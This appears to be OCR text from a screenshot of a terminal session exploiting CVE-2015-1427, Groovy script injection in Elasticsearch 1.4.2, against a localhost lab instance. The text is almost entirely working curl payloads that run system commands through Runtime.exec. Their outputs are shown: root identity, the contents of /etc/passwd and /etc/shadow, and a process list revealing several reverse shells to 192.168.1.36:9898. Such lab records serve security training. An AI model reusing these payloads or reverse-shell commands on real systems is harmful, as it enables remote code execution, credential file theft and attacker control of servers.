 Decoder Comparer Logger Extender Project options User options Learn
┌─[✗]─[user@parrot]─[~/cyber_security21/cve-2015-1427]
└──╼ $curl -s http://localhost:9200/_search\?pretty -XPOST -d '{"script_fields": {"myscript": {"script": "java.lang.Math.class.
forName(\"java.lang.Runtime\").getRuntime().exec(\"whoami\").getText()"}}}' | grep "myscript" | awk -F '\\[ "' '{print $2}' | s
ed 's/\\n" ]//g'
Cancel
root
┌─[user@parrot]─[~/cyber_security21/cve-2015-1427]
└──╼ $curl -s http://localhost:9200/_search\?pretty -XPOST -d '{"script_fields": {"myscript": {"script": "java.lang.Math.class.
forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/passwd\").getText()"}}}' | grep "myscript" | awk -F '\\[ "' '{print
 $2}' | sed 's/\\n" ]//g'
root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3
:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:
man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin
\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/
bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41
:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin\nsystemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false\nsystemd-network:x:101:104:systemd Net
work Management,,,:/run/systemd/netif:/bin/false\nsystemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
\nsystemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false\nmessagebus:x:104:108::/var/run/dbus:/bin/false
┌─[user@parrot]─[~/cyber_security21/cve-2015-1427]
lang.Runtime\").getRuntime().exec(\"pwd\").getText()"
└──╼ $curl -s http://localhost:9200/_search\?pretty -XPOST -d '{"script_fields": {"myscript": {"script": "java.lang.Math.class.
forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/shadow\").getText()"}}}' | grep "myscript" | awk -F '\\[ "' '{print
 $2}' | sed 's/\\n" ]//g'
root:*:18712:0:99999:7:::\ndaemon:*:18712:0:99999:7:::\nbin:*:18712:0:99999:7:::\nsys:*:18712:0:99999:7:::\nsync:*:18712:0:9999
9:7:::\ngames:*:18712:0:99999:7:::\nman:*:18712:0:99999:7:::\nlp:*:18712:0:99999:7:::\nmail:*:18712:0:99999:7:::\nnews:*:18712:
0:99999:7:::\nuucp:*:18712:0:99999:7:::\nproxy:*:18712:0:99999:7:::\nwww-data:*:18712:0:99999:7:::\nbackup:*:18712:0:99999:7:::
\nlist:*:18712:0:99999:7:::\nirc:*:18712:0:99999:7:::\ngnats:*:18712:0:99999:7:::\nnobody:*:18712:0:99999:7:::\nsystemd-timesyn
c:*:18712:0:99999:7:::\nsystemd-network:*:18712:0:99999:7:::\nsystemd-resolve:*:18712:0:99999:7:::\nsystemd-bus-proxy:*:18712:0
:99999:7:::\nmessagebus:*:18967:0:99999:7:::
┌─[user@parrot]─[~/cyber_security21/cve-2015-1427]
└──╼ $curl -s http://localhost:9200/_search\?pretty -XPOST -d '{"script_fields": {"myscript": {"script": "java.lang.Math.class.
forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"}}}' | grep "myscript" | awk -F '\\[ "' '{print $2}' | sed '
s/\\n" ]//g'
uid=0(root) gid=0(root) groups=0(root)
┌─[user@parrot]─[~/cyber_security21/cve-2015-1427]
└──╼ $curl -s http://localhost:9200/_search\?pretty -XPOST -d '{"script_fields": {"myscript": {"script": "java.lang.Math.class.
forName(\"java.lang.Runtime\").getRuntime().exec(\"ps aux \").getText()"}}}' | grep "myscript" | awk -F '\\[ "' '{print $2}' |
sed 's/\\n" ]//g'
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND\nroot           1  0.0  0.0  20056  2996 pts/0    Ss
   15:07   0:00 /bin/bash /main.sh default\nroot          15 38.7  3.6 4594348 297028 pts/0  Rl   15:07  17:40 /usr/bin/java -X
ms256m -Xmx1g -Xss256k -Djava.awt.headless=true -XX:+UseParNewGC -XX:+UseConcMarkSweepGC -XX:CMSInitiatingOccupancyFraction=75
-XX:+UseCMSInitiatingOccupancyOnly -XX:+HeapDumpOnOutOfMemoryError -XX:+DisableExplicitGC -Dfile.encoding=UTF-8 -Delasticsearch
 -Des.path.home=/elasticsearch -cp :/elasticsearch/lib/elasticsearch-1.4.2.jar:/elasticsearch/lib/*:/elasticsearch/lib/sigar/*
org.elasticsearch.bootstrap.Elasticsearch\nroot          96 38.3  0.0   4280   696 pts/0    S    15:07  17:25 tail -f ./elastic
search/logs/elasticsearch.log\nroot         166 42.1  0.0  20048  2860 pts/0    R    15:11  17:35 bash -v\nroot         170 79.
8  0.0  20044  2876 pts/0    R    15:12  32:33 bash -i >& /dev/tcp/192.168.1.36/9898 0>&1\nroot         171 80.1  0.0  20044  2
796 pts/0    R    15:12  32:36 bash -i >& /dev/tcp/192.168.1.36/9898 0>&1\nroot         173 79.7  0.0  20044  2844 pts/0    R
  15:12  32:13 bash -i >& /dev/tcp/192.168.1.36/9898 0>&1\nroot         177 77.8  0.0  20044  2968 pts/0    R    15:17  27:59 b
ash -i >& /dev/tcp/192.168.1.36/9898 0>&1\nroot         181 76.8  0.0  20044  2968 pts/0    R    15:18  27:03 bash -i >& /dev/t
cp/192.168.1.36/9898 0>&1\nroot         182 77.1  0.0  20044  2888 pts/0    R    15:18  27:00 bash -i >& /dev/tcp/localhost/989
8 0>&1\nroot         190  0.0  0.0  17512  2092 pts/0    R    15:53   0:00 ps aux